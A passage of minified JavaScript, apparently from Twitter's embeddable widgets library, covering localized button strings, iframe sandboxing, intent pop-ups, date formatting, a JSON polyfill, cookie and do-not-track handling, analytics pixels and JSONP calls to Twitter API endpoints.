%{hashtag}","Tweet to %{name}":"Tweet an %{name}","Twitter Stream":"Twitter Stream"},da:{"%{followers_count} followers":"%{followers_count} f\u00f8lgere","100K+":"100K+","10k unit":"10k enhed",Follow:"F\u00f8lg","Follow %{screen_name}":"F\u00f8lg %{screen_name}",K:"K",M:"M",Tweet:"Tweet","Tweet %{hashtag}":"Tweet %{hashtag}","Tweet to %{name}":"Tweet til %{name}","Twitter Stream":"Twitter-str\u00f8m"},no:{"%{followers_count} followers":"%{followers_count} f\u00f8lgere","100K+":"100K+","10k unit":"10k ",Follow:"F\u00f8lg","Follow %{screen_name}":"F\u00f8lg %{screen_name}",K:"K",M:"M",Tweet:"Tweet","Tweet %{hashtag}":"Tweet %{hashtag}","Tweet to %{name}":"Send tweet til %{name}","Twitter Stream":"Twitter-str\u00f8m"},nl:{"%{followers_count} followers":"%{followers_count} volgers","100K+":"100k+","10k unit":"10k-eenheid",Follow:"Volgen","Follow %{screen_name}":"%{screen_name} volgen",K:"k",M:" mln.",Tweet:"Tweeten","Tweet %{hashtag}":"%{hashtag} tweeten","Tweet to %{name}":"Tweeten naar %{name}"}};b.aug(r.prototype,{setLanguage:function(a){a||(a=this.params().lang||this.dataAttr("lang")||t(this.srcEl));a=a&&a.toLowerCase();if(!a)return this.lang="en";if(z[a])return this.lang=a;a=a.replace(/[\-_].*/,"");if(z[a])return this.lang=a;this.lang="en"},_:function(a,b){var c=this.lang,b=b||{};if(!c||!z.hasOwnProperty(c))c=this.lang="en";return a=z[c]&&z[c][a]||a,this.ringo(a,b,/%\{([\w_]+)\}/g)},ringo:function(a,b,c){return c=c||/\{\{([\w_]+)\}\}/g,a.replace(c,function(a,c){return void 0!==b[c]?b[c]:a})},add:function(a){w.push(this);F[this.id]=a},create:function(a,b,c,d){return d["data-twttr-rendered"]=!0,q({url:a,css:c,className:b,id:this.id,attributes:d,replace:this.srcEl})},params:function(){var a,b;return this.srcOb?b=this.srcOb:(a=this.srcEl&&this.srcEl.href&&this.srcEl.href.split("?")[1],b=a?g.decode(a):{}),this.params=function(){return b},b},dataAttr:function(a){return this.srcEl&&this.srcEl.getAttribute("data-"+a)},attr:function(a){return this.srcEl&&this.srcEl.getAttribute(a)},styles:{base:"font: normal normal normal 11px/18px 'Helvetica Neue', Arial, sans-serif; margin: 0; padding: 0; white-space: nowrap;",button:"font-weight: bold; text-shadow: 0 1px 0 rgba(255,255,255,.5);",large:"font-size: 13px; line-height: 26px;",vbubble:"font-size: 16px;"},width:function(){throw Error(name+" not implemented");},height:function(){return"m"==this.size?20:28},minWidth:function(){},maxWidth:function(){},minHeight:function(){},maxHeight:function(){},dimensions:function(){var a,b={width:this.width(),height:this.height()};this.minWidth()&&(b["min-width"]=this.minWidth());this.maxWidth()&&(b["max-width"]=this.maxWidth());this.minHeight()&&(b["min-height"]=this.minHeight());this.maxHeight()&&(b["max-height"]=this.maxHeight());for(a in b){var c=b,d=a,g;a:switch(g=b[a],typeof g){case"string":break a;case"undefined":g=void 0;break a;default:g+="px"}c[d]=g}return b},generateId:u});a({Base:r,init:function(a){v=a},embed:function(a){var b=v.widgets,c,g,h,l,k,a=a||document;for(h in b){h.match(/\./)?(l=h.split("."),c=d.all(l[1],a,l[0])):c=a.getElementsByTagName(h);for(k=0;g=c[k];k++)g.getAttribute("data-twttr-rendered")||(g.setAttribute("data-twttr-rendered","true"),g=new b[h](g),w.push(g),F[g.id]=g,g.render(v))}},find:function(a){return a&&F[a]?F[a].element:null}})})});g("util/events",function(a){b("util/util",function(b){function c(){this.completed=!1;this.callbacks=[]}c.prototype.addCallback=function(a){this.completed?a.apply(this,this.results):this.callbacks.push(a)};c.prototype.complete=function(){this.results=makeArray(arguments);this.completed=!0;for(var a=0,b;b=this.callbacks[a];a++)b.apply(this,this.results)};a({Emitter:{bind:function(a,b){return this._handlers=this._handlers||{},this._handlers[a]=this._handlers[a]||[],this._handlers[a].push(b)},unbind:function(a,c){if(this._handlers[a])if(c){var d=b.indexOf(this._handlers[a],c);0<=d&&this._handlers[a].splice(d,1)}else this._handlers[a]=[]},trigger:function(a,b){var c=this._handlers&&this._handlers[a];b.type=a;if(c)for(var d=0,g;g=c[d];d++)g.call(this,b)}},Promise:c})})});g("util/uri",function(a){b("util/querystring","util/util",function(b,c){function d(a){var b;return a.match(/^https?:\/\//)?a:(b=location.host,0<location.port.length&&(b+=":"+location.port),[location.protocol,"//",b,a].join(""))}a({absolutize:d,getCanonicalURL:function(){for(var a=document.getElementsByTagName("link"),b=0,c;c=a[b];b++)if("canonical"==c.getAttribute("rel"))return d(c.getAttribute("href"));return null},getScreenNameFromPage:function(){for(var a=document.getElementsByTagName("a"),b=document.getElementsByTagName("link"),d=/\bme\b/,g=/^https?\:\/\/(www\.)?twitter.com\/([a-zA-Z0-9_]+)$/,a=c.array(a).concat(c.array(b)),h,k,n=0;k=a[n];n++)if(b=k.getAttribute("rel"),k=k.getAttribute("href"),b&&k&&b.match(d)&&(h=k.match(g)))return h[2]}})})});g("tfw/widget/intent",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri",function(c,d){function g(a,b){this.id=a;this.element=this.srcEl=b}function m(a){for(var a=a||window.event,b=a.target||a.srcElement,c;b&&"a"!==b.nodeName.toLowerCase();)b=b.parentNode;if(b&&("a"===b.nodeName.toLowerCase()&&b.href)&&(c=b.href.match(t)))c=b.href,c=[c,"original_referer="+location.href].join(-1==c.indexOf("?")?"?":"&"),c=c.replace(/^http[:]/,"https:"),c=c.replace(/^\/\//,"https://"),q(c,b),a.returnValue=!1,a.preventDefault&&a.preventDefault()}function q(a,c){if(twttr.events.hub&&c){var d=new g(z.generateId(),c);z.add(d);b("tfw/widget/hubclient",function(b){b.openIntent(a,c)});twttr.events.trigger("click",{target:c,region:"intent",type:"click",data:{}})}else{var d=Math.round(F/2-s/2),h=0;w>v&&(h=Math.round(w/2-v/2));window.open(a,"intent",u+",width="+s+",height="+v+",left="+d+",top="+h)}}function r(a){this.srcEl=[];this.element=a}var t=/twitter\.com(\:\d{2,4})?\/intent\/(\w+)/,u="scrollbars=yes,resizable=yes,toolbar=no,location=yes",s=550,v=520,w=screen.height,F=screen.width,z;r.prototype=new d.Base;c.aug(r.prototype,{render:function(){z=this;window.__twitterIntentHandler||(document.addEventListener?document.addEventListener("click",m,!1):document.attachEvent&&document.attachEvent("onclick",m),window.__twitterIntentHandler=!0)}});a({Listener:r,open:q})})});g("dom/sandbox",function(a){b("util/domready",function(b){function c(a,b){var d,g,h;if(a.name){try{h=document.createElement('<iframe name="'+a.name+'"></iframe>')}catch(l){h=document.createElement("iframe"),h.name=a.name}delete a.name}else h=document.createElement("iframe");a.id&&(h.id=a.id,delete a.id);for(d in a)a.hasOwnProperty(d)&&h.setAttribute(d,a[d]);h.allowtransparency="true";h.scrolling="no";h.setAttribute("frameBorder",0);for(g in b||{})b.hasOwnProperty(g)&&(h.style[g]=b[g]);return h}function d(a,b,g,h){this.attrs=b||{};this.styles=g||{};this.appender=h;this.onReady=a;this.sandbox={};a=c(this.attrs,this.styles);a.onreadystatechange=a.onload=this.getCallback(this.onLoad);this.sandbox.frame=a;h?h(a):document.body.appendChild(a)}var g=0;window.twttr||(window.twttr={});window.twttr.sandbox||(window.twttr.sandbox={});d.prototype.getCallback=function(a){var b=this,c=!1;return function(){c||(c=!0,a.call(b))}};d.prototype.registerCallback=function(a){var b="cb"+g++;return window.twttr.sandbox[b]=a,b};d.prototype.onLoad=function(){try{this.sandbox.frame.contentWindow.document}catch(a){this.setDocDomain();return}this.sandbox.win=this.sandbox.frame.contentWindow;this.sandbox.doc=this.sandbox.frame.contentWindow.document;this.writeStandardsDoc();this.sandbox.body=this.sandbox.frame.contentWindow.document.body;this.onReady(this.sandbox)};d.prototype.setDocDomain=function(){var a;a=this.registerCallback(this.getCallback(this.onLoad));a=['javascript:document.write("");try { window.parent.document; }catch (e) {','document.domain="'+document.domain+'";',"}",'window.parent.twttr.sandbox["'+a+'"]();'].join("");this.sandbox.frame.parentNode.removeChild(this.sandbox.frame);this.sandbox.frame=null;this.sandbox.frame=c(this.attrs,this.styles);this.sandbox.frame.src=a;this.appender?this.appender(this.sandbox.frame):document.body.appendChild(this.sandbox.frame)};d.prototype.writeStandardsDoc=function(){var a=["<!DOCTYPE html><html><head><script>try { window.parent.document; }",'catch (e) {document.domain="'+document.domain+'";}',"<\/script></head><body></body></html>"].join("");this.sandbox.doc.write(a);this.sandbox.doc.close()};a(function(a,c,g,h){b(function(){new d(a,c,g,h)})})})});g("dom/classname",function(a){function b(a,c){a.classList?a.classList.add(c):g(c).test(a.className)||(a.className+=" "+c)}function c(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(g(b)," ")}function d(a,b){return a.classList?a.classList.contains(b):g(b).test(a.className)}function g(a){return RegExp("\\b"+a+"\\b","g")}a({add:b,remove:c,replace:function(a,h,t){a.classList&&d(a,h)?(c(a,h),b(a,t)):a.className=a.className.replace(g(h),t)},present:d})});g("util/env",function(a){var b=window.navigator.userAgent;a({retina:function(){return 1<(window.devicePixelRatio||1)},ie6:function(){return/MSIE 6/.test(b)},ie7:function(){return/MSIE 7/.test(b)},touch:function(){return"ontouchstart"in window},cssTransitions:function(){var a=document.body.style;return void 0!==a.transition||void 0!==a.webkitTransition||void 0!==a.mozTransition||void 0!==a.oTransition||void 0!==a.msTransition}})});g("dom/delegate",function(a){b("util/env",function(){function b(a){var c=a.getAttribute("data-twitter-event-id");return c?c:(a.setAttribute("data-twitter-event-id",++t),t)}function c(a,b,d){for(var g=0,h=a&&a.length||0,g=0;g<h;g++)a[g].call(b,d)}function d(a,b,g){for(var g=g||a.target||a.srcElement,h=g.className.split(" "),k=0,m=h.length;k<m;k++)c(b["."+h[k]],g,a);c(b[g.tagName],g,a);a.cease||g!==this&&d.call(this,a,b,g.parentElement||g.parentNode)}function g(a){a&&a.preventDefault?a.preventDefault():a.returnValue=!1}function q(a){a&&(a.cease=!0)&&a.stopPropagation?a.stopPropagation():a.cancelBubble=!0}var r={},t=-1;a({stop:function(a){return q(a),g(a),!1},stopPropagation:q,preventDefault:g,delegate:function(a,c,g,h){var l=b(a);r[l]=r[l]||{};if(!r[l][c]){r[l][c]={};var m=r[l];a.addEventListener?a.addEventListener(c,function(b){d.call(a,b,m[c])},!1):a.attachEvent&&a.attachEvent("on"+c,function(){d.call(a,a.ownerDocument.parentWindow.event,m[c])})}r[l][c][g]=r[l][c][g]||[];r[l][c][g].push(h)},simulate:function(a,c,g){var h=b(c);d.call(c,{target:g},(r[h]&&r[h])[a])}})})});g("util/twitter",function(a){b("util/querystring",function(b){function c(a){return"string"==typeof a&&r.test(a)&&20>=RegExp.$1.length}function d(a){return c(a)&&RegExp.$1}function g(a){return"string"==typeof a&&!/\W/.test(a)}function q(a){return"string"==typeof a&&t.test(a)}var r=/(?:^|(?:https?\:)?\/\/(?:www\.)?twitter\.com(?:\:\d+)?(?:\/intent\/(?:follow|user)\/?\?screen_name=|(?:\/#!)?\/))@?([\w]+)(?:\?|&|$)/i,t=/(?:^|(?:https?\:)?\/\/(?:www\.)?twitter\.com(?:\:\d+)?\/(?:#!\/)?[\w_]+\/status(?:es)?\/)(\d+)/i,u=/^http(s?):\/\/((www\.)?)twitter.com\//;a({isHashTag:g,hashTag:function(a){return g(a)?"#"+a:""},isScreenName:c,screenName:d,isStatus:q,status:function(a){return q(a)&&RegExp.$1},intentForProfileURL:function(a){var c=b.decodeURL(a);c.screen_name=d(a);if(c.screen_name)return b.url("https://twitter.com/intent/user",c)},isTwitterURL:function(a){return u.test(a)},regexen:{profile:r}})})});g("util/insert",function(a){a(function(a,b){if(b){if(!b.parentNode)return b;b.parentNode.replaceChild(a,b);delete b}else document.body.insertBefore(a,document.body.firstChild);return a})});g("util/datetime",function(a){b("util/util",function(b){function c(a){var h=(a||"").toString(),l,v;return l=function(){var a;if(q.test(h))return parseInt(h,10);if(a=h.match(g))return Date.UTC(a[7],b.indexOf(r,a[1]),a[2],a[3],a[4],a[5]);if(a=h.match(d))return Date.UTC(a[1],a[2]-1,a[3],a[4],a[5],a[6])}(),l?(v=new Date(l),!isNaN(v.getTime())&&v):!1}var d=/(\d{4})-?(\d{2})-?(\d{2})T(\d{2}):?(\d{2}):?(\d{2})(Z|[\+\-]\d{2}:?\d{2})/,g=/[a-z]{3,4} ([a-z]{3}) (\d{1,2}) (\d{1,2}):(\d{2}):(\d{2}) ([\+\-]\d{2}:?\d{2}) (\d{4})/i,q=/^\d+$/,r="Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" ");a({parse:c,timeAgo:function(a,b){function d(a,b){return q&&q[a]&&(a=q[a]),a.replace(/%\{([\w_]+)\}/g,function(a,c){return void 0!==b[c]?b[c]:a})}var g=c(a),h=+new Date-g,k,m=b&&b.months||r,n=b&&b.formats||{abbr:"%{number}%{symbol}",shortdate:"%{day} %{month}",longdate:"%{day} %{month} %{year}"},q=b&&b.phrases;return g?isNaN(h)||2E3>h?d("now"):6E4>h?(k=Math.floor(h/1E3),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("s"),expanded:1<k?d("seconds"):d("second")})})):36E5>h?(k=Math.floor(h/6E4),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("m"),expanded:1<k?d("minutes"):d("minute")})})):864E5>h?(k=Math.floor(h/36E5),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("h"),expanded:1<k?d("hours"):d("hour")})})):31536E6>h?d(n.shortdate,{day:g.getDate(),month:d(m[g.getMonth()])}):d(n.longtime,{day:g.getDate(),month:d(m[g.getMonth()]),year:g.getFullYear().toString().slice(2)}):""}})})});g("tfw/widget/params",function(a){b("dom/delegate","dom/get","util/querystring","util/twitter",function(b,c,d,g){a(function(a,b){return function(c){var h,k;if(c&&g.isTwitterURL(c.href)&&!c.getAttribute("data-tw-params")){c.setAttribute("data-tw-params",!0);if("function"==typeof h)for(k in h=b.call(c),h)h.hasOwnProperty(k)&&(a[k]=h[k]);c.href=d.url(c.href,a)}}})})});g("$xd/json2.js",function(a){window.JSON||(window.JSON={});(function(){function a(b){return 10>b?"0"+b:b}function b(a){return g.lastIndex=0,g.test(a)?'"'+a.replace(g,function(a){var b=u[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function c(a,d){var g,k,m,q,u=h,B,H=d[a];H&&"object"==typeof H&&"function"==typeof H.toJSON&&(H=H.toJSON(a));"function"==typeof s&&(H=s.call(d,a,H));switch(typeof H){case"string":return b(H);case"number":return isFinite(H)?String(H):"null";case"boolean":case"null":return String(H);case"object":if(!H)return"null";h+=t;B=[];if("[object Array]"===Object.prototype.toString.apply(H)){q=H.length;for(g=0;g<q;g+=1)B[g]=c(g,H)||"null";return m=0===B.length?"[]":h?"[\n"+h+B.join(",\n"+h)+"\n"+u+"]":"["+B.join(",")+"]",h=u,m}if(s&&"object"==typeof s){q=s.length;for(g=0;g<q;g+=1)k=s[g],"string"==typeof k&&(m=c(k,H),m&&B.push(b(k)+(h?": ":":")+m))}else for(k in H)Object.hasOwnProperty.call(H,k)&&(m=c(k,H),m&&B.push(b(k)+(h?": ":":")+m));return m=0===B.length?"{}":h?"{\n"+h+B.join(",\n"+h)+"\n"+u+"}":"{"+B.join(",")+"}",h=u,m}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+a(this.getUTCMonth()+1)+"-"+a(this.getUTCDate())+"T"+a(this.getUTCHours())+":"+a(this.getUTCMinutes())+":"+a(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var d=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,g=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,t,u={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},s;"function"!=typeof JSON.stringify&&(JSON.stringify=function(a,b,d){var g;t=h="";if("number"==typeof d)for(g=0;g<d;g+=1)t+=" ";else"string"==typeof d&&(t=d);s=b;if(!b||"function"==typeof b||"object"==typeof b&&"number"==typeof b.length)return c("",{"":a});throw Error("JSON.stringify");});"function"!=typeof JSON.parse&&(JSON.parse=function(a,b){function c(a,d){var g,h,k=a[d];if(k&&"object"==typeof k)for(g in k)Object.hasOwnProperty.call(k,g)&&(h=c(k,g),void 0!==h?k[g]=h:delete k[g]);return b.call(a,d,k)}var g;d.lastIndex=0;d.test(a)&&(a=a.replace(d,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return g=eval("("+a+")"),"function"==typeof b?c({"":g},""):g;throw new SyntaxError("JSON.parse");})})();a();d.Script.loaded.push("$xd/json2.js")});g("util/params",function(a){b("util/querystring",function(b){var c=function(a){a=a.search.substr(1);return b.decode(a)},d=function(a){var a=a.href,c=a.indexOf("#"),a=0>c?"":a.substring(c+1);return b.decode(a)};a({combined:function(a){var b={},g=c(a),a=d(a),h;for(h in g)g.hasOwnProperty(h)&&(b[h]=g[h]);for(h in a)a.hasOwnProperty(h)&&(b[h]=a[h]);return b},fromQuery:c,fromFragment:d})})});g("tfw/widget/env",function(a){b("util/params",function(b){var c;a({isDynamicWidget:function(){var a=b.combined(document.location)._;return void 0!==c?c:(c=!1,a&&/^\d+$/.test(a)&&(c=36E5>+new Date-parseInt(a)),c)}})})});g("util/decider",function(a){var b={force_new_cookie:100,rufous_pixel:100,decider_fixture:12.34};a({isAvailable:function(a){var c=b[a]||!1;if(!c)return!1;if(!0===c||100===c)return!0;var d=100*Math.random(),c=c>=d;return b[a]=c,c}})});g("dom/cookie",function(a){b("util/util",function(b){a(function(a,c,d){var g=b.aug({},d);if(1<arguments.length&&"[object Object]"!==String(c)){if(null===c||void 0===c)g.expires=-1;if("number"==typeof g.expires){var h=g.expires,h=new Date((new Date).getTime()+6E4*h);g.expires=h}return c=String(c),document.cookie=[encodeURIComponent(a),"=",g.raw?c:encodeURIComponent(c),g.expires?"; expires="+g.expires.toUTCString():"",g.path?"; path="+g.path:"",g.domain?"; domain="+g.domain:"",g.secure?"; secure":""].join("")}g=c||{};g=g.raw?function(a){return a}:decodeURIComponent;return(h=RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(h[1]):null})})});g("util/donottrack",function(a){b("dom/cookie",function(b){a(function(a){var c=/\.(gov|mil)(:\d+)?$/i,d=/https?:\/\/([^\/]+).*/i;return a=a||document.referrer,a=d.test(a)&&d.exec(a)[1],b("dnt")?!0:c.test(document.location.host)?!0:a&&c.test(a)?!0:document.navigator?1==document.navigator.doNotTrack:navigator?1==navigator.doNotTrack||1==navigator.msDoNotTrack:!1})})});g("tfw/widget/guest_cookie",function(a){b("dom/cookie","util/donottrack","util/decider",function(b,c){function d(){b(g)&&b(g,null,{domain:".twitter.com",path:"/"})}var g="pid";a({set:function(){c()&&d()},destroy:d,forceNewCookie:function(){var a=b(g)||!1;a&&(a.match(/^v3\:/)||d())},guest_id_cookie:g})})});g("tfw/widget/tracking",function(a){b("dom/cookie","dom/sandbox","util/donottrack","tfw/widget/guest_cookie","tfw/widget/env","util/util","$xd/json2.js",function(b,c,d,g,q,r){function t(a,b,c){b=Q+b;if(a)return a[b]=c,a}function u(a,b,c,d,g){if(b=F(b,c,d,g))c="//r.twimg.com/jot?"+z({l:H(b)}),b.dnt&&(c+="&dnt="+ +b.dnt),I(a,c)}function s(a,b,c,d){V?(b=F(a,b,c,d),c=y.firstChild,b&&(a=R.createElement("input"),c.value=+c.value||+b.dnt,b=H(b),a.type="hidden",a.name="l",a.value=b,y.appendChild(a))):X.push([a,b,c,d])}function v(){y?1>=y.children.length||(V.appendChild(y),V.appendChild(D),y.submit(),window.setTimeout(w(y,D),6E4),y=G(),D=x()):Y=!0}function w(a,b){return function(){var c=a.parentNode;c.removeChild(a);c.removeChild(b)}}function F(a,c,h,i){var j={_category_:"tfw_widgets"},l;if(c=~r.indexOf(C,c)&&c){a||(a={});h=!!h;j.event_name=c+":impression";c=a.original_redirect_referrer||document.referrer;j.dnt=i=!!i||d(c);for(l in a)a.hasOwnProperty(l)&&(j[l]=a[l]);return h||(j.logged_in=!!b("twid"),j.referrer=c,j.widget=q.isDynamicWidget(),j.pid=b(g.guest_id_cookie)||""),i&&B(j),j}}function z(a){var b=[],c,d,g;for(c in a)a.hasOwnProperty(c)&&(d=encodeURIComponent(c),g=encodeURIComponent(a[c]),g=g.replace(/'/g,"%27"),b.push(d+"="+g));return b.join("&")}function G(){var a=R.createElement("form"),b=R.createElement("input");return j++,a.action="//r.twimg.com/jot",a.method="POST",a.target="rufous-frame-"+j,a.id="rufous-form-"+j,b.type="hidden",b.name="dnt",b.value=0,a.appendChild(b),a}function x(){var a,b="rufous-frame-"+j;try{a=R.createElement("<iframe name="+b+">")}catch(c){a=R.createElement("iframe"),a.name=b}return a.id=b,a.style.display="none",a.width=0,a.height=0,a.border=0,a}function I(a,b){var c=a.ownerDocument.createElement("img");c.src=b;c.alt="";c.style.position="absolute";c.style.height="1px";c.style.width="1px";c.style.top="-9999px";c.style.left="-9999px";a.appendChild(c)}function B(a){for(var b in a)~r.indexOf(i,b)&&delete a[b]}function H(a){var b=Array.prototype.toJSON,c;return delete Array.prototype.toJSON,c=JSON.stringify(a),Array.prototype.toJSON=b,c}var Q="twttr_",A={tweetbutton:"//p.twitter.com/t.gif",followbutton:"//p.twitter.com/f.gif",tweetembed:"//p.twitter.com/e.gif"},C="tweetbutton followbutton tweetembed tweetbox timeline timeline-poll".split(" "),i=["hask","li","logged_in","pid",g.guest_id_cookie,Q+"hask",Q+"li",Q+g.guest_id_cookie],j=0,y,D,X=[],Y,V,R,T;g.forceNewCookie();a({enqueue:s,flush:v,initPostLogging:function(){function a(b){T=b.frame;R=b.doc;V=b.doc.body;y=G();for(D=x();X[0];)s.apply(this,X.shift());Y&&v()}(T=document.getElementById("rufous-sandbox"))?(R=T.contentWindow.document,V=R.body):c(a,{id:"rufous-sandbox"},{display:"none"})},addPixel:function(a,c,h,i,j){var l=A[h],r,s={},w;if(l){c||(c={});i=!!i;w=c.original_redirect_referrer||document.referrer;j=!!j||d(w);for(r in c)s[r]=c[r];i||(t(s,"referrer",w),t(s,"widget",+q.isDynamicWidget()),t(s,"hask",+!!b("k")),t(s,"li",+!!b("twid")),t(s,g.guest_id_cookie,b(g.guest_id_cookie)||""));j&&(t(s,"dnt",1),B(s));I(a,l+"?"+z(s));u(a,c,h,i,j)}},addRufousPixel:u,addVar:t})})});g("tfw/assets",function(a){b("util/env",function(b){var c={"embed/timeline.css":{"default":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.default.css","2x":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.2x.css",gif:"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.gif.css","default.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.default.rtl.css","2x.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.2x.rtl.css","gif.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.gif.rtl.css"},"embed/embed.db2c829c654880a40587573127775568.css":{"default":"embed/embed.default.css","2x":"embed/embed.2x.css",gif:"embed/embed.gif.css","default.rtl":"embed/embed.default.rtl.css","2x.rtl":"embed/embed.2x.rtl.css","gif.rtl":"embed/embed.gif.rtl.css"}};a(function(a,d){var g=c[a],h;return b.retina()?h="2x":b.ie6()||b.ie7()?h="gif":h="default",d&&(h+=".rtl"),g[h]})})});g("util/logger",function(a){a({info:function(a){window.console&&window.console.log&&window.console.log(a)},warn:function(a){window.console&&window.console.warn&&window.console.warn(a)},error:function(a){window.console&&window.console.error&&window.console.error(a)}})});g("tfw/data",function(a){b("util/logger","util/util","util/querystring",function(b,c,d){function g(a,b){return a=={}.toString.call(b).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function q(a){var b={};return a.success&&g("function",a.success)&&(b.success=a.success),a.error&&g("function",a.error)&&(b.error=a.error),a.complete&&g("function",a.complete)&&(b.complete=a.complete),b}twttr=twttr||{};twttr.tfw=twttr.tfw||{};twttr.tfw.callbacks=twttr.tfw.callbacks||{};var r=twttr.tfw.callbacks,t=0,u=!1,s={},v={userLookup:"//api.twitter.com/1/users/lookup.json",userShow:"//cdn.api.twitter.com/1/users/show.json",status:"//cdn.api.twitter.com/1/statuses/show.json",count:"//cdn.api.twitter.com/1/urls/count.json",friendship:"//cdn.api.twitter.com/1/friendships/exists.json",timeline:"//cdn.syndication.twimg.com/widgets/timelines/",timelinePoll:"//syndication.twimg.com/widgets/timelines/paged/",timelinePreview:"//syndication.twimg.com/widgets/timelines/preview/"};twttr.widgets&&twttr.widgets.endpoints&&c.aug(v,twttr.widgets.endpoints);s.jsonp=function(a,c,g){var h=g||"cb"+t,l="twttr.tfw.callbacks."+h,m=document.createElement("script"),l={callback:l,suppress_response_codes:!0};r[h]=function(a){a.error?c.error&&c.error(a):a.headers&&200!=a.headers.status?(c.error&&c.error(a),b.warn(a.headers.message)):c.success&&c.success(a);c.complete&&c.complete(a);(a=c.script)&&(a.onload=a.onreadystatechange=null,a.parentNode&&a.parentNode.removeChild(a),c.script=void 0);c.callbackName&&twttr.tfw.callbacks[c.callbackName]&&delete twttr.tfw.callbacks[c.callbackName]};if(u||!/^https?\:$/.test(window.location.protocol))a=a.replace(/^\/\//,"https://");m.src=d.url(a,l);m.async="async";document.body.appendChild(m);c.script=m;c.callbackName=h;g||t++};s.config=function(a){if(!0===a.forceSSL||!1===a.forceSSL)u=a.forceSSL};s.user=function(){var a,b={},c;1===arguments.length?(a=arguments[0].screenName,b=q(arguments[0])):(a=arguments[0],b.success=arguments[1]);c=g("array",a)?v.userLookup:v.userShow;a=g("array",a)?a.join(","):a;a=d.url(c,{screen_name:a});this.jsonp(a,b)};s.userById=function(a){var b,c={},h;1===arguments.length?(b=arguments[0].ids,c=q(arguments[0])):(b=arguments[0],c.success=arguments[1]);h=g("array",b)?v.userLookup:v.userShow;b=g("array",b)?b.join(","):b;b=d.url(h,{user_id:b});this.jsonp(b,c)};s.status=function(){var a,b={},c,h;1===arguments.length?(a=arguments[0].id,b=q(arguments[0])):(a=arguments[0],b.success=arguments[1]);if(g("array",a)){var k=a,l=b,s=k.length,r={},u=0,b=function(a){var b,c=[],d=[],g=[];b=a.error?a.request.split("id=")[1].split("&")[0]:a.id_str;r[b]=a;if(++u===s){for(a=0;a<s;a++)b=r[k[a]],c.push(b),b.error?g.push(b):d.push(b);l.error&&0<g.length&&l.error(g);l.success&&0<d.length&&l.success(d);l.complete&&l.complete(c)}};for(h=0;h<a.length;h++)c={id:a[h],include_entities:!0},c=d.url(v.status,c),this.jsonp(c,{success:b,error:b})}else c={id:a,include_entities:!0},c=d.url(v.status,c),this.jsonp(c,b)};s.tweet=s.status;s.count=function(){var a="",b={};1===arguments.length?(a=arguments[0].url,b=q(arguments[0])):2===arguments.length&&(a=arguments[0],b.success=arguments[1]);a=d.url(v.count,{url:a});this.jsonp(a,b)};s.friendshipExists=function(a){var b=q(a),a=d.url(v.friendship,{screen_name_a:a.screenNameA,screen_name_b:a.screenNameB});this.jsonp(a,b)};s.timeline=function(a){var b=q(a),c;c={lang:a.lang,t:Math.floor(+new Date/9E5),domain:window.location.host};a.dnt&&(c.dnt=a.dnt);c=d.url(v.timeline+a.id,c);this.jsonp(c,b,"tl_"+a.id)};s.timelinePoll=function(a){var b=q(a),c={lang:a.lang,since_id:a.sinceId,max_id:a.maxId,domain:window.location.host};a.dnt&&(c.dnt=a.dnt);c=d.url(v.timelinePoll+a.id,c);this.jsonp(c,b,"tlPoll_"+a.id+"_"+(a.sinceId||a.maxId))};s.timelinePreview=function(a){var b=q(a),a=d.url(v.timelinePreview,a.params);this.jsonp(a,b)};a(s)})});g("anim/transition",function(a){function b(a,c){var d;return c=c||window,d=c.requestAnimationFrame||c.webkitRequestAnimationFrame||c.mozRequestAnimationFrame||c.msRequestAnimationFrame||c.oRequestAnimationFrame||function(){c.setTimeout(function(){a(+new Date)},1E3/60)},d(a)}a({animate:function(a,c,d,g,h){function t(s){var s=Math.min((s-u)/d,1),v=g?g(c,s):c*s;a(v);1!=s&&b(t,h)}var u=+new Date;b(t)},requestAnimationFrame:b,easeOut:function(a,b){return Math.sin(Math.PI/2*b)*a}})});g("tfw/widget/timeline",function(a){b("anim/transition","tfw/widget/base","tfw/widget/intent","tfw/data","tfw/assets","tfw/widget/tracking","tfw/widget/params","util/datetime","util/env","util/iframe","util/insert","util/twitter","util/querystring","util/util","dom/delegate","dom/classname","dom/get","dom/sandbox",function(b,c,d,g,q,r,t,u,s,v,w,F,z,G,x,I,B,H){function Q(a){if(a){var 